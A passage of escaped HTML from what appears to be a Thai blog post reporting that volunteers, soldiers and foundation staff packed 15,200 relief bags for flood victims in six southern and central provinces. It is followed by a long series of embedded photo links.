ฯลฯ\u0026nbsp;\u003C\/b\u003Eโดยมีจิตอาสาภาคประชาชน และกำลังพลจากกองทัพ พร้อมด้วยเจ้าหน้าที่มูลนิธิฯ ร่วมกันจัดเตรียมเครื่องอุปโภคบริโภคที่จำเป็นต่อการดำรงชีพ จำนวน 15,200 ถุง พร้อมลำเลียงขึ้นรถบรรทุก เพื่อส่งไปช่วยเหลือผู้ประสบอุทกภัยในพื้นที่\u0026nbsp;\u003Cb\u003Eจังหวัดสุพรรณบุรี จังหวัดสงขลา จังหวัดสตูล จังหวัดยะลา จังหวัดปัตตานี และจังหวัดนราธิวาส\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzSk2ySAhvr13cWvrnrF2BRtNvbBIyXUcpNju-rW3J-1U85yi0a8Z4WVHNg-F1FJL3qnncA36jNe0GAA2Idf2rFU46ZpXrH4twwt4fyZTQ8Mcu52hFEhJM2YyzxxDXRsFfYPhgcVbf_BLzkBZQdEYnBp2JCIq7k3AKPDtNewOVgZFe9WgmXhpiXL6LiZY\/s1477\/1765542478009.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzSk2ySAhvr13cWvrnrF2BRtNvbBIyXUcpNju-rW3J-1U85yi0a8Z4WVHNg-F1FJL3qnncA36jNe0GAA2Idf2rFU46ZpXrH4twwt4fyZTQ8Mcu52hFEhJM2YyzxxDXRsFfYPhgcVbf_BLzkBZQdEYnBp2JCIq7k3AKPDtNewOVgZFe9WgmXhpiXL6LiZY\/s16000\/1765542478009.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDDdoQsvdYjXtkMw651Tn84BMzY4Q54klf8DqJ-T5T1mLerFF0pe01I82aj5G7j4UPG7OYgoI8zj6rDRVg75uLaGXzLI1CEY7lUNz0KMyTqjW1pX2slmg7GHeHbDS62nM6fAbD7-6ltbFGqLJ_eluryu8pChZe4AT7WSeqUtTDG1At6HOQbtjs_pG-WHU\/s1566\/1765542478143.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDDdoQsvdYjXtkMw651Tn84BMzY4Q54klf8DqJ-T5T1mLerFF0pe01I82aj5G7j4UPG7OYgoI8zj6rDRVg75uLaGXzLI1CEY7lUNz0KMyTqjW1pX2slmg7GHeHbDS62nM6fAbD7-6ltbFGqLJ_eluryu8pChZe4AT7WSeqUtTDG1At6HOQbtjs_pG-WHU\/s16000\/1765542478143.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHa5XEZcQvhDZvbC28fallOYN4vIFMmCKd1kr8PtYTbvOGEtkxHUNwBYZZV29E0UaifNRJjoimkPgiZEaizX0kU0li3jLmHrBpMGbE_lhjExsyIrR5I6lTIpM9di5a8aapfvpkstbFVZiBePfz_huWNQscPwLq7-xr9LC4IJEQrz0QXnU0sX-gow9SawU\/s1706\/1765542478249.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1706\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHa5XEZcQvhDZvbC28fallOYN4vIFMmCKd1kr8PtYTbvOGEtkxHUNwBYZZV29E0UaifNRJjoimkPgiZEaizX0kU0li3jLmHrBpMGbE_lhjExsyIrR5I6lTIpM9di5a8aapfvpkstbFVZiBePfz_huWNQscPwLq7-xr9LC4IJEQrz0QXnU0sX-gow9SawU\/s16000\/1765542478249.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVPV69GJSEy8MtRtCjLlwyGBcYwj5UkH4BdYax4xsvzEWekW16Uks0nPTvnHDmGpL_ZyNWF4zlNzvVNeiqoT6VKdJPOD953kKjikZinqpntKqxx9ecTUUjLK4QxXbShiayDjTFw52L9D1a7c7pgdn9KfCsg355jdF2xZ4OVEVs9qkjAX60Yn_H76e2K7M\/s1432\/1765542471298.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1075\" data-original-width=\"1432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVPV69GJSEy8MtRtCjLlwyGBcYwj5UkH4BdYax4xsvzEWekW16Uks0nPTvnHDmGpL_ZyNWF4zlNzvVNeiqoT6VKdJPOD953kKjikZinqpntKqxx9ecTUUjLK4QxXbShiayDjTFw52L9D1a7c7pgdn9KfCsg355jdF2xZ4OVEVs9qkjAX60Yn_H76e2K7M\/s16000\/1765542471298.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZpjFvc4EBsvfz8f2kqMCnnM4niuZNJ4dy68dsZ6Lx9F0L-h8v3LTdzngvyni7XYEGdoYijsgn11nac2CbMiQyKfRPcxNCmK-Jq3PMLKCvaB-bb2a83x85IW-MvT-6f4YBF0afya7zlAGT4S5mqCtE_3m4rhOFKx9YzDdfL34lYUwbqv4fJGRbZAl7rw\/s1286\/1765542470366.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWZpjFvc4EBsvfz8f2kqMCnnM4niuZNJ4dy68dsZ6Lx9F0L-h8v3LTdzngvyni7XYEGdoYijsgn11nac2CbMiQyKfRPcxNCmK-Jq3PMLKCvaB-bb2a83x85IW-MvT-6f4YBF0afya7zlAGT4S5mqCtE_3m4rhOFKx9YzDdfL34lYUwbqv4fJGRbZAl7rw\/s16000\/1765542470366.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdHpuQKrhYhRn2owJG5cvHLId0RNb6CiYF8pSF4Js2pBpVk-Pnjm1aGw4f30SaOuqMBtto-OR30w2Hi4GD7Hesz0VUkC2sueyt1Zcysc45HTbBgY6RYtyPhMAQqV2-2ZasyDojoVdFaMFIxDRVoisKsUkVypbf4gTjvhInu7ER9CJ0264b5btfvsl0xdE\/s1250\/1765542470650.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"938\" data-original-width=\"1250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdHpuQKrhYhRn2owJG5cvHLId0RNb6CiYF8pSF4Js2pBpVk-Pnjm1aGw4f30SaOuqMBtto-OR30w2Hi4GD7Hesz0VUkC2sueyt1Zcysc45HTbBgY6RYtyPhMAQqV2-2ZasyDojoVdFaMFIxDRVoisKsUkVypbf4gTjvhInu7ER9CJ0264b5btfvsl0xdE\/s16000\/1765542470650.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQxGKHCYNqn1HC_ENQAasFTngruLHYaKXInmNVz8NHnNQd7w0bFlCXvVfGnWkqSwMhHN0ev57JOhOtjBRGeshXLsLZgRNgohgv9AXdDWntir3Nr9_kNxgiCa6ptOXJ6LwlfZOhYQHcufMBjhCOAtbGl7Q6QKEqelJyLL5yJKLFpEXIlvLspCy3gyGE5yY\/s1706\/1765542470792.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1706\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQxGKHCYNqn1HC_ENQAasFTngruLHYaKXInmNVz8NHnNQd7w0bFlCXvVfGnWkqSwMhHN0ev57JOhOtjBRGeshXLsLZgRNgohgv9AXdDWntir3Nr9_kNxgiCa6ptOXJ6LwlfZOhYQHcufMBjhCOAtbGl7Q6QKEqelJyLL5yJKLFpEXIlvLspCy3gyGE5yY\/s16000\/1765542470792.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi913otWdL3417TZrMx7sGV0Bk0uPe9qx0PR-yJEgx46oUcaGGShcBzpfa3R4giR2CAQLyY3HwOHAc9VT-xUEpOm2msF7orhgo0YbgTpYrCEO77c4Hn0QCseB3J8wkl_TxzExjROxf2zmTO7uUna1sgWbhxYG0Rs1nPUFzsGL0DzsRq-M23Zy1I8rhueOA\/s1566\/1765542461365.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi913otWdL3417TZrMx7sGV0Bk0uPe9qx0PR-yJEgx46oUcaGGShcBzpfa3R4giR2CAQLyY3HwOHAc9VT-xUEpOm2msF7orhgo0YbgTpYrCEO77c4Hn0QCseB3J8wkl_TxzExjROxf2zmTO7uUna1sgWbhxYG0Rs1nPUFzsGL0DzsRq-M23Zy1I8rhueOA\/s16000\/1765542461365.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivIjH0vdT9__nXZYLqWs_n5zM0xWwJBNj2TGHRPOivf4FMNdWrA7K5_MMalbZeUCqputh3LimDHOfjBT4C74gsvWSWv8ggVhJs8ceyt7gxGJepKJsEzGQMrq4oXo5xoyOg-_BR9_u-OV0EXtXxiDijFQyLFWefsmu9nWMjT8K3BaQvyEt_pAUcO5iSRwc\/s1477\/1765542460445.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivIjH0vdT9__nXZYLqWs_n5zM0xWwJBNj2TGHRPOivf4FMNdWrA7K5_MMalbZeUCqputh3LimDHOfjBT4C74gsvWSWv8ggVhJs8ceyt7gxGJepKJsEzGQMrq4oXo5xoyOg-_BR9_u-OV0EXtXxiDijFQyLFWefsmu9nWMjT8K3BaQvyEt_pAUcO5iSRwc\/s16000\/1765542460445.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcwvkllNoseTiX0jxX1x1xWWTLqebxnkt1G1JD7G9w70FsFVvQBBov2QVF7-isX0YzfVDqiaVCDTln25BzfqaIilGLIvNP6WJHCdPSaYCb3Lof75-AUi4rm9D51zn-_AI1U1pk6H-VUBmk2HTqMJHYwIGw8JCKllWpp8OSRyNJ-X9HDOo-XjbNwAeyUS8\/s1567\/1765542460922.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcwvkllNoseTiX0jxX1x1xWWTLqebxnkt1G1JD7G9w70FsFVvQBBov2QVF7-isX0YzfVDqiaVCDTln25BzfqaIilGLIvNP6WJHCdPSaYCb3Lof75-AUi4rm9D51zn-_AI1U1pk6H-VUBmk2HTqMJHYwIGw8JCKllWpp8OSRyNJ-X9HDOo-XjbNwAeyUS8\/s16000\/1765542460922.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJW7iX5VOelvju4iazrcjHej8mwv0oPRTK4FhEsjfYIybhzw7CLUMnpnefjoN3g0Z5nbVL6Go2QlYFbwIeKgAQHckOr717WCPvF6CjkegBs2e29qsrHz9hkrEV2k9XyusucleilFBzVkkgy7FlRubFFyPm6sll90VC8YZLWFr1_XY8ZFvdm5bzs2imNw\/s1566\/1765542459340.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvJW7iX5VOelvju4iazrcjHej8mwv0oPRTK4FhEsjfYIybhzw7CLUMnpnefjoN3g0Z5nbVL6Go2QlYFbwIeKgAQHckOr717WCPvF6CjkegBs2e29qsrHz9hkrEV2k9XyusucleilFBzVkkgy7FlRubFFyPm6sll90VC8YZLWFr1_XY8ZFvdm5bzs2imNw\/s16000\/1765542459340.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg23yPUs_QlTqeky5Yh89S3Ar4Tda-vqrJVFECSik3-a-rBwlgVlpZhZ0vPzhjIRp05m4mXivAGi9ISti3vftsWPKG8mToWRC1G69H07Lpcoxjfl6tlLVDhQKVQIiJRdhfTn5fNdBIjuBEcwhVyz-XskTzPMqCmyQoWBRqmMlsb4BTUsi0jKGeXthPt1FY\/s1477\/1765542459895.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg23yPUs_QlTqeky5Yh89S3Ar4Tda-vqrJVFECSik3-a-rBwlgVlpZhZ0vPzhjIRp05m4mXivAGi9ISti3vftsWPKG8mToWRC1G69H07Lpcoxjfl6tlLVDhQKVQIiJRdhfTn5fNdBIjuBEcwhVyz-XskTzPMqCmyQoWBRqmMlsb4BTUsi0jKGeXthPt1FY\/s16000\/1765542459895.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOlwZRsr9hAd0Twr_mhpnPbZLHD6lmxWV-0ZPnfJ87F1bAllTApR5sKFVADfB0jIaVu0e3Hom1Q4ONGpn_hz3iueSdTEpy4QxMSMwESVFjofzHhg4CRKsIgJ34yZ1hdZHoafJCdr75tEx4BCDMuHskj670DiCgTMy3MDPXOd-xdaPJG-LdRprLybSKgO4\/s1477\/1765542458362.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOlwZRsr9hAd0Twr_mhpnPbZLHD6lmxWV-0ZPnfJ87F1bAllTApR5sKFVADfB0jIaVu0e3Hom1Q4ONGpn_hz3iueSdTEpy4QxMSMwESVFjofzHhg4CRKsIgJ34yZ1hdZHoafJCdr75tEx4BCDMuHskj670DiCgTMy3MDPXOd-xdaPJG-LdRprLybSKgO4\/s16000\/1765542458362.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIhv1dYK2J_rMafC06xlFY2wxDphFlMV9YaGU9TyqRoDGgtLE9kUGNS5e-_OF4xMLUduEf6sB8zeI2jMmOu3KF9S9Omzx-JYz3fqA7uQCwbCpF6YycXleteb0ZcwkUA648yXdABuA10szqQAhBzzru0aWsJHSYuhUJuGoECjCiXwFAThG9tkO8d8-w7mQ\/s1569\/1765542458805.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1569\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIhv1dYK2J_rMafC06xlFY2wxDphFlMV9YaGU9TyqRoDGgtLE9kUGNS5e-_OF4xMLUduEf6sB8zeI2jMmOu3KF9S9Omzx-JYz3fqA7uQCwbCpF6YycXleteb0ZcwkUA648yXdABuA10szqQAhBzzru0aWsJHSYuhUJuGoECjCiXwFAThG9tkO8d8-w7mQ\/s16000\/1765542458805.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFPUTiW9D20X2IICawfD6VjP7NM-4yb3ovRr2-EUIatBlwDhDCZs2LK6YJvEJuup0KFho0HrpmwUObAi7ge_mKgjnNkQmKJVoOEovdqdrwirtDamawz_D7RTsigXnUHuD48MItQgh17oraNsct86HUaIQ5pvmXct_YXtkQe6sin4KYDjvLj_rwqBzPRU\/s1569\/1765542457395.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1569\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFPUTiW9D20X2IICawfD6VjP7NM-4yb3ovRr2-EUIatBlwDhDCZs2LK6YJvEJuup0KFho0HrpmwUObAi7ge_mKgjnNkQmKJVoOEovdqdrwirtDamawz_D7RTsigXnUHuD48MItQgh17oraNsct86HUaIQ5pvmXct_YXtkQe6sin4KYDjvLj_rwqBzPRU\/s16000\/1765542457395.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU2GlMuqDjvQEwwPEsNLo0aEG3UnRy30HB8D6tNnS7-JKu0cQ6Hbp56qet19boLD_YvG43w1vWeTtVYHs6hrksHc5UGqkFT2ckHBxTMespxbu_3iZCF4oII6z3rSYiJaf-lMSBcXo1aTutzi1fts92xVMwTkLQHlCpI3OS54UygCDiUHzq7pze8bifMHI\/s1569\/1765542457559.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1569\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU2GlMuqDjvQEwwPEsNLo0aEG3UnRy30HB8D6tNnS7-JKu0cQ6Hbp56qet19boLD_YvG43w1vWeTtVYHs6hrksHc5UGqkFT2ckHBxTMespxbu_3iZCF4oII6z3rSYiJaf-lMSBcXo1aTutzi1fts92xVMwTkLQHlCpI3OS54UygCDiUHzq7pze8bifMHI\/s16000\/1765542457559.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-FippMuKHu_lVLy9pfsiEKzHTMxUXWlGw_Lu1IVSkN4OEWKz_mYSF4ol4ko3X2dDUctLZSeNsFqJeO5Q5Vt_lAhmDcncJ1pRGMA7nEi4rNvX-U3DE_uhqcX6Pnw58NCRZ6D_vPSwZoJ4avnHyIUQ5Mt8iPcPqguH-ZOUYEpMdIJp3pVvl1Xx-xOg-GC4\/s1286\/1765542457680.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-FippMuKHu_lVLy9pfsiEKzHTMxUXWlGw_Lu1IVSkN4OEWKz_mYSF4ol4ko3X2dDUctLZSeNsFqJeO5Q5Vt_lAhmDcncJ1pRGMA7nEi4rNvX-U3DE_uhqcX6Pnw58NCRZ6D_vPSwZoJ4avnHyIUQ5Mt8iPcPqguH-ZOUYEpMdIJp3pVvl1Xx-xOg-GC4\/s16000\/1765542457680.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicin1ANWXK4I4wPOr_Il7XsUCu7Rj0jgft_2eGSROxXiczMbIX4AX0HIXVP3aRnGqGc4uc0eKbjJX-WcUWuI8yhPztweFT3PYv3lMepuncOD-q8rKHsxpJ_dvde5CfWYlyuV95nAXf0_ZdbUNaVzQMkEboaHNUZSBVUPzv3cXzzRTmClYne4k0SVSdq5g\/s1181\/1765542447305.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"885\" data-original-width=\"1181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicin1ANWXK4I4wPOr_Il7XsUCu7Rj0jgft_2eGSROxXiczMbIX4AX0HIXVP3aRnGqGc4uc0eKbjJX-WcUWuI8yhPztweFT3PYv3lMepuncOD-q8rKHsxpJ_dvde5CfWYlyuV95nAXf0_ZdbUNaVzQMkEboaHNUZSBVUPzv3cXzzRTmClYne4k0SVSdq5g\/s16000\/1765542447305.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcAwyKOZVnK32MSDm4PsaiMlv3ggFQITp2j059AItbjy9QJixMdALZvx7u436S_gTE54pBsxhpvKOHH1imN84Xp64en01x0XA0g7MwZMHX4Man9naVzIRw0SFwwAJX0srk8toDkF3A-W3_xrOzUGoiCX5mjynTh9LJ7XnapEtPFVsMKuZbWOOSCEQVN8\/s1566\/1765542446088.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpcAwyKOZVnK32MSDm4PsaiMlv3ggFQITp2j059AItbjy9QJixMdALZvx7u436S_gTE54pBsxhpvKOHH1imN84Xp64en01x0XA0g7MwZMHX4Man9naVzIRw0SFwwAJX0srk8toDkF3A-W3_xrOzUGoiCX5mjynTh9LJ7XnapEtPFVsMKuZbWOOSCEQVN8\/s16000\/1765542446088.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm110mcycWhiUvF_B7E0zlvtftAimyAUQ7YDTf-ESjvBEqjdIuZjRJfcLjLtCGSnimNJJ7I7p1wEZUMGze6yZr1s3Vllh4M_0ZwDm-g_mum5rAqJ8P2ILK1O4AwCYKkCo7AmaAuFz-X-spsXElKw8dOk374N6DQ3YdunHFkqft9-t4_LUQepxngT_Z99g\/s1477\/1765542446759.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm110mcycWhiUvF_B7E0zlvtftAimyAUQ7YDTf-ESjvBEqjdIuZjRJfcLjLtCGSnimNJJ7I7p1wEZUMGze6yZr1s3Vllh4M_0ZwDm-g_mum5rAqJ8P2ILK1O4AwCYKkCo7AmaAuFz-X-spsXElKw8dOk374N6DQ3YdunHFkqft9-t4_LUQepxngT_Z99g\/s16000\/1765542446759.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9t4OqBkQlBSSlp7MshycT8OeVEtCW4BkTWOCYkUzQwlcxPVIdtn-CfsoUo_P_to3JCKSsOv4euw1WNeee2cP5SSA0RDW7fq7YZg1z2G-OaMG48AkAcccvHvLLlZfRPIOiAZX1O8DP5U-M1GFdF5-__xAhywDarFbYWJ2SNWGEjGBT-sQ2EQdFgOLAM0s\/s1566\/1765542445550.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9t4OqBkQlBSSlp7MshycT8OeVEtCW4BkTWOCYkUzQwlcxPVIdtn-CfsoUo_P_to3JCKSsOv4euw1WNeee2cP5SSA0RDW7fq7YZg1z2G-OaMG48AkAcccvHvLLlZfRPIOiAZX1O8DP5U-M1GFdF5-__xAhywDarFbYWJ2SNWGEjGBT-sQ2EQdFgOLAM0s\/s16000\/1765542445550.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-mLgYXxqPggzVv6JnHs1kr19iqY6A5FWnJDGLmNQpsI3KaS8pXoyWXJljMFAy9F5bSQYueO2etKVv-hGPOlhqXbp32jzB8tJWv3cUFCp4For42pTgUN2r3KFQ67afuxP1lSqWlsGOmYSJ6rZkIkPjn55Vza4UoaW_OgQY3to-WNQx8y5XsuRjW3Cr_lo\/s1477\/1765542445024.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1108\" data-original-width=\"1477\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-mLgYXxqPggzVv6JnHs1kr19iqY6A5FWnJDGLmNQpsI3KaS8pXoyWXJljMFAy9F5bSQYueO2etKVv-hGPOlhqXbp32jzB8tJWv3cUFCp4For42pTgUN2r3KFQ67afuxP1lSqWlsGOmYSJ6rZkIkPjn55Vza4UoaW_OgQY3to-WNQx8y5XsuRjW3Cr_lo\/s16000\/1765542445024.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFCElnw_zwF3Ed9URs9GpSRZZpVf9ophlb5Zjh6oscSZOg-6Y6H0Fs4sBzV5IAXOMfeTTU9SIYQvsK7zsi1mqJjmA0xvnwu0nWwD3-sERKnw9itjJbqL71nWy62QWmSTPrjiAHFHrgDhSxLMvxCeY9jq3YaRUjieoxceXrfOd1kig3QmcO5XE2nsPti8A\/s1086\/1765542443960.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"814\" data-original-width=\"1086\" 